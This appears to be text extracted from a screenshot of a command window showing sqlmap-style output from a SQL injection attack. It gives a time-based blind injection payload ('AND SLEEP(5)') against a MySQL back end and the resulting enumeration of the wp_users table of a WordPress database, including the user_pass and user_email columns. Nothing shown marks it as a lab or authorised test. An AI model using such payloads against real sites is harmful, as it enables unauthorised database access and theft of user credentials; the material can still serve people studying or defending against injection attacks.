 管理员: C:\Windows\system32\cmd.exe
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=99&ga=10990 AND SLEEP(5)
---
[21:57:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:57:34] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[21:57:35] [WARNING] reflective value(s) found and filtering out
Database: wordpress
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| display_name        | varchar(250)        |
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(60)         |
| user_email          | varchar(100)        |
| user_login          | varchar(60)         |
| user_nicename       | varchar(50)         |
| user_pass           | varchar(64)         |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
+---------------------+---------------------+